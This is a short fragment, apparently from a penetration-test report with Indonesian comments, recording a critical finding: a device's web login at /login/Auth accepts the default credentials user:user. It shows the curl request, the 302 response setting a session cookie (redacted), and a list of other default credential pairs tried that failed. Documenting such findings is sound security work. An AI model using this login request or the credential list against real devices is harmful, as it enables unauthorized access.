 F-01 CRITICAL - Login bypass user:user (redacted)
$ curl -i -X POST http:///login/Auth -d 'username=user&password=user'
HTTP/1.0 302 Redirect
Set-Cookie: password=REDACTED-SESSION-TOKEN; path=/
Location: http:///main.html
# kredensial lain (GAGAL, balas "1"): admin/admin, admin/1234, root/admin, ...
# HANYA user:user yang berhasil  ->  AUTH BYPASS / BACKDOOR